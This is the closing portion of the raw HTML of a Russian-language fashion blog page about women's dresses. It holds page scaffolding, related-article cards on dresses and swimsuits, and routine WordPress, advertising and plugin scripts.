<div class="fpm_end"></div>
</index>
																			</div>


																		<div class="sh-page-links"></div>

									<div class="post-tags-container">
																				

																				

																															<div class="post-tags">
												<a class="post-tags-item post-tags-item-title">
													Теги												</a>
																									<a href="https://you-look.by/tag/zhenskie-platya/" class="post-tags-item">
														#Женские платья													</a>
																									<a href="https://you-look.by/tag/modnye-obrazy/" class="post-tags-item">
														#Модные образы													</a>
																									<a href="https://you-look.by/tag/s-chem-nosit/" class="post-tags-item">
														#с чем носить													</a>
																							</div>
										
																				<div class="sh-clear"></div>
									</div>

																			<div class="post-content-share-mobile-contaner">
											<div class="post-content-share post-content-share-bar post-content-share-mobile"></div>
										</div>
									
								</div>

																		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
										jQuery(function($) {
											$.ajax({
												type: 'POST',
												url: "/wp-admin/admin-ajax.php",
												data : {
													action : 'post_views_count',
													post_id : 5865												},
												success: function( response ) {
													$('.sh-page-views').html( response );
												}
											});
										});
									});</script>
									



																		
				<div class="post-switch post-swtich-style2">
			<div class="row">
				<div class="col-md-6">
											
							<a href="https://you-look.by/dzhinsovaya-kurtka-zhenskaya/" class="post-switch-prev text-left">								<div class="post-switch-type">Назад</div>
								<h4>
																			Джинсовая куртка для женщин: стиль, комфорт и практичность в одном изделии																	</h4>
							</a>
															</div>
				<div class="col-md-6">
											
							<a href="https://you-look.by/zhenskie-bluzki/" class="post-switch-next text-right">								<div class="post-switch-type">Далее</div>
								<h4>
																			Женская блуза: всегда в тренде																	</h4>
							</a>
															</div>
			</div>
		</div>

									




																		

																		<div class="post-related-title post-slide-arrows-container">
										<h2 class="post-single-title">
											Читайте ещё										</h2>
																					<div class="post-slide-arrows sh-carousel-buttons-styling"></div>
																			</div>
									<div class="post-related">
										<div class="post-related-item">
	<article id="post-5357" class="post-item post-5357 post type-post status-publish format-standard has-post-thumbnail hentry category-platya tag-zhenskie-platya tag-modnye-obrazy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2022/10/plate-vodolazka-20-1-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/plate-vodolazka/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/platya/">Женские платья</a></div>
            </div>
				<a href="https://you-look.by/plate-vodolazka/" class="post-title">
					<h4>												Платье-водолазка, как основа комфортных образов в холодное  время					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/plate-vodolazka/" class="post-date">
                                                                            28.10.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                6 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-8246" class="post-item post-8246 post type-post status-publish format-standard has-post-thumbnail hentry category-platya">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2023/03/plate-klesh-1-420x265.jpeg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/plate-klesh/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/platya/">Женские платья</a></div>
            </div>
				<a href="https://you-look.by/plate-klesh/" class="post-title">
					<h4>												Расклешённое платье: элегантность и красота для каждой женщины					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/plate-klesh/" class="post-date">
                                                                            29.03.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                7 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-5505" class="post-item post-5505 post type-post status-publish format-standard has-post-thumbnail hentry category-platya tag-zhenskie-platya tag-korallovyj-czvet tag-modnye-obrazy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2022/10/korallovoe-plate-1-420x265.jpeg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/korallovoe-plate/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/platya/">Женские платья</a></div>
            </div>
				<a href="https://you-look.by/korallovoe-plate/" class="post-title">
					<h4>												Тайны кораллового платья					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/korallovoe-plate/" class="post-date">
                                                                            29.10.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                6 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-7023" class="post-item post-7023 post type-post status-publish format-standard has-post-thumbnail hentry category-platya tag-zhenskie-platya tag-modnye-obrazy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2023/01/plate-klassicheskoe1-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/plate-klassicheskoe/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/platya/">Женские платья</a></div>
            </div>
				<a href="https://you-look.by/plate-klassicheskoe/" class="post-title">
					<h4>												Платье классическое: фасоны и модные образы					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/plate-klassicheskoe/" class="post-date">
                                                                            24.01.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                5 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-6142" class="post-item post-6142 post type-post status-publish format-standard has-post-thumbnail hentry category-platya tag-zhenskie-platya tag-modnye-obrazy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2022/11/shifonovoe-plate-2-420x265.jpeg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/shifonovoe-plate/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/platya/">Женские платья</a></div>
            </div>
				<a href="https://you-look.by/shifonovoe-plate/" class="post-title">
					<h4>												Шифоновое платье &#8211; ода женственности					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/shifonovoe-plate/" class="post-date">
                                                                            25.11.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                6 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-6140" class="post-item post-6140 post type-post status-publish format-standard has-post-thumbnail hentry category-platya tag-zhenskie-platya tag-modnye-obrazy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2022/11/plate-setka-1-420x265.jpeg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/plate-setka/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/platya/">Женские платья</a></div>
            </div>
				<a href="https://you-look.by/plate-setka/" class="post-title">
					<h4>												Платье-сетка: стильные фасоны на каждый день, советы модельеров с чем носить					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/plate-setka/" class="post-date">
                                                                            21.11.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                8 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div>																			</div>
									
									
							</article>
						
<div class="sh-comments">
	

	<div class="sh-comment-form">
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trikotazhnoe-plate/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://you-look.by/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><label>Ваше соощение <span>*</span></label>
			<p class="comment-form-comment">
				<textarea id="comment" name="comment" cols="45" rows="8" required></textarea>
			</p><div class="sh-comment-form-column"><label>Ваше имя <span>*</span></label>
					<p class="comment-form-author">
						<input id="author" name="author" type="text" value="" required />
					</p></div>
<div class="sh-comment-form-column"><label>Email  <span>*</span></label>
					<p class="comment-form-email">
						<input id="email" name="email" type="text" value="" required />
					</p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<div class="sh-comments-required-notice">Обязательные поля для заполнения <span>*</span></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='5865' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
</div>

				</div>
			</div>
							<div id="sidebar" class="sidebar-right">
					
<div class="sidebar-container">
			<div id="block-3" class="widget-item widget_block"><!-- Yandex.RTB R-A-765902-17 -->
<div id="yandex_rtb_R-A-765902-17"></div>
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-765902-17',
    blockId: 'R-A-765902-17'
  })
})</script></div><div id="block-4" class="widget-item widget_block"><!-- Yandex.RTB R-A-765902-15 -->
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-765902-15'
  })
})</script></div><div id="posts_slider-1" class="widget_facebook widget-item widget_posts_slider">
			<div class="widget-slide-arrows-container">
			<div class="sh-widget-title-styling"><h3 class="widget-title">Читаемые статьи</h3></div>                			<div class="widget-slide-arrows sh-carousel-buttons-styling"></div>
            		</div>
	
			
			<div class="sh-widget-posts-slider sh-widget-posts-slider-init">
				<div class="sh-widget-posts-slider-group">
				
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalnik-so-strazami/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-so-strazami-15-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalnik-so-strazami/">
    									<h5 class="post-title">
    										Купальник со стразами: яркий акцент вашего летнего образа    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                975            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalniki-stringi/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalniki-stringi-12-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalniki-stringi/">
    									<h5 class="post-title">
    										Модные купальники-стринги: тренды сезона и рекомендации по выбору    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                846            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/retro-kupalniki/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/retro-kupalniki-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/retro-kupalniki/">
    									<h5 class="post-title">
    										Ретро-купальники: стиль прошлого в современной моде    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                669            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
												</div><div class="sh-widget-posts-slider-group">
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/belyj-kupalnik/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/belyj-kupalnik-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/belyj-kupalnik/">
    									<h5 class="post-title">
    										Белый купальник: ваш идеальный выбор для летнего отдыха    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                83            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalnik-monokini/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-monokini-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalnik-monokini/">
    									<h5 class="post-title">
    										Монокини: как выбрать идеальный купальник для вашей фигуры    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                110            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalnik-majka/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-majka-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalnik-majka/">
    									<h5 class="post-title">
    										Купальник-майка: идеальный выбор для тех, кто ценит комфорт и стиль    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                58            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
									</div>
			</div>

        	
    
</div><div id="custom_html-9" class="widget_text widget-item widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-765902-11 -->
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',
    blockId: 'R-A-765902-11'
  })
})</script></div></div>	</div>
				</div>
					</div>

	
					</div>
				</div>

		    
    
            <div class="sh-footer-instagram-title-bottom"></div>
    
	
					
				<footer class="sh-footer">
					<div class="sh-footer-widgets">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-6">
                <div id="nav_menu-3" class="widget-item widget_nav_menu"><div class="sh-widget-title-styling"><h3 class="widget-title">Популярные разделы</h3></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-5118"><a href="https://you-look.by/category/zhenskaya-moda/" >Женская мода</a></li>
<li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5119"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/platya/" >Платья</a></li>
<li id="menu-item-5120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-shorty/" >Шорты</a></li>
<li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/yubki/" >Юбки</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://you-look.by/category/trendy/" >Тренды 2024</a></li>
</ul></div></div>            </div>
            <div class="col-md-4 col-sm-6">
                <div id="posts_slider-3" class="widget_facebook widget-item widget_posts_slider">
			<div class="widget-slide-arrows-container">
			<div class="sh-widget-title-styling"><h3 class="widget-title">Новые статьи</h3></div>                			<div class="widget-slide-arrows sh-carousel-buttons-styling"></div>
            		</div>
	
			
			<div class="sh-widget-posts-slider sh-widget-posts-slider-group-style2 style3 sh-widget-posts-slider-init">
				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-so-strazami-15-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/kupalnik-so-strazami/">
											<h5 class="post-title">
												Купальник со стразами: яркий акцент вашего летнего образа											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/kupalnik-so-strazami/" class="post-date">
                                                    30.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                975            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalniki-stringi-12-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/kupalniki-stringi/">
											<h5 class="post-title">
												Модные купальники-стринги: тренды сезона и рекомендации по выбору											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/kupalniki-stringi/" class="post-date">
                                                    23.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                846            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/retro-kupalniki-16-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/retro-kupalniki/">
											<h5 class="post-title">
												Ретро-купальники: стиль прошлого в современной моде											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/retro-kupalniki/" class="post-date">
                                                    22.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                669            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/belyj-kupalnik-16-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/belyj-kupalnik/">
											<h5 class="post-title">
												Белый купальник: ваш идеальный выбор для летнего отдыха											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/belyj-kupalnik/" class="post-date">
                                                    19.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                83            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-monokini-16-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/kupalnik-monokini/">
											<h5 class="post-title">
												Монокини: как выбрать идеальный купальник для вашей фигуры											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/kupalnik-monokini/" class="post-date">
                                                    17.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                110            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

							</div>

			
    
</div>            </div>
            <div class="col-md-4 col-sm-6">
                <div id="block-2" class="widget-item widget_block"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- gopgo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5841096059406444"
     data-ad-slot="9064225120"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>            </div>
        </div>
    </div>
</div>
	<div class="sh-copyrights sh-copyrights-align-left2">
		<div class="container container-padding">
			<div class="sh-table">
				<div class="sh-table-cell">

					
													<div class="sh-copyrights-logo">
								<img src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" class="sh-copyrights-image" alt="" />
							</div>
						
					
				</div>
				<div class="sh-table-cell">

					
						<div class="sh-copyrights-info">
														<span><ul style="list-style-type: none"><li><a href="/sitemap/">Карта сайта</a></li><li><a href="https://you-look.by/privacy/">Политика конфиденциальности</a></li></ul></span>
						</div>

						
					
				</div>
			</div>
		</div>
	</div>
				</footer>

					

					</div>
		

		

	<div class="sh-back-to-top sh-back-to-top1">
		<i class="fa fa-angle-up"></i>
	</div>


    <div id="login-register" style="display: none;">
        <div class="sh-login-popup-tabs">
            <ul class="nav nav-tabs">
                <li class="active">
                    <a data-target="#viens" data-toggle="tab">Login</a>
                </li>
                <li>
                    <a data-target="#divi" data-toggle="tab">Register</a>
                </li>
            </ul>
        </div>
        <div class="tab-content">
            <div class="tab-pane active" id="viens">

                <div class="sh-login-popup-content sh-login-popup-content-login">
                    <form name="loginform" id="loginform" action="https://you-look.by/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Имя пользователя или email</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Пароль</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p><a href="/wp-login.php?action=lostpassword" class="login-forgot-password">Forgot Password</a><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Запомнить меня</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
				<input type="hidden" name="redirect_to" value="https://you-look.by/trikotazhnoe-plate/" />
			</p></form>                </div>

            </div>
            <div class="tab-pane" id="divi">

                <div class="sh-login-popup-content">
                    
                        <p id="reg_passmail">Registration is closed.</p>

                                    </div>

            </div>
        </div>
    </div>

			</div>
	
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/you-look.by\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1705569992' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"40","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/you-look.by\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/next.gif","jqlb_previous_button_image":"https:\/\/you-look.by\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/you-look.by\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/themes/gillion/js/plugins/bootstrap.min.js?ver=3.3.4' id='bootstrap-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/js/plugins/smoothscroll.js?ver=1705569992' id='smoothscroll-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/comment-reply.min.js?ver=5.9.1' id='comment-reply-js' defer></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() { jQuery(document).ready(function ($) { "use strict"; }); });</script>
	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768034505 -->